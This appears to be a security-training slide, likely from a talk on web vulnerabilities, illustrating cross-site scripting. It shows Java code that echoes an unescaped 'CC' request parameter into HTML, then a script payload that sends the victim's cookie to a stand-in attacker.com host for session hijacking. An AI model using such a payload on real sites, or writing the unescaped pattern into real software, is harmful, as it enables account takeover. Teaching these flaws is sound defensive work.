 Example Scenarios
   The application dynamically generates an input field without validation or
    escaping
             out.println(“〈input name='creditcard' value='"
                             + request.getParameter(“CC”) + "'〉”;
   The attacker modifies the ‘CC’ parameter in their browser to
             '〉〈script〉document.location= 'http://www.attacker.com/saveCookie?
              id='+document.cookie〈/script〉'
   The victim’s session ID is sent to the attacker
             ready for hijacking
                                                        Carlo Bonamico – carlo.bonamico@gmail.com - NIS s.r.l. / JUG Genova
 